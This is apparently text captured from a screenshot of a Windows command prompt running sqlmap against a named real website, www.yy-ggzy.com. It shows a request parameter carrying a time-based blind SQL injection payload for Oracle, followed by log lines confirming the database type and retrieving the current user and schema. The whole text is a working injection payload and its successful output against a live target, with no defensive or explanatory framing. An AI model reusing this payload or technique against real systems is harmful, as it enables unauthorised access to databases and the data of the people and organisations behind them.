 管理员: 命令提示符
page=/ggzy/eps/zj/zjgl/zjzc/PszjzcGsgk.html
c0-scriptName=ZjzcFacade
c0-methodName=Mobile
c0-id=374_1420561342895
c0-param0=string:
c0-param1=string:13112345678' AND 7920=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(77
)||CHR(118)||CHR(119),5) AND 'koOz'='koOz
---
[00:23:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:23:49] [INFO] fetching current user
[00:23:50] [INFO] retrieved: GGZY
current user: 'GGZY'
[00:23:50] [INFO] fetching current database
[00:23:50] [INFO] resumed: GGZY
[00:23:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'GGZY'
[00:23:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yy-ggzy.com'
[*] shutting down at 00:23:50
C:\Users\Administrator>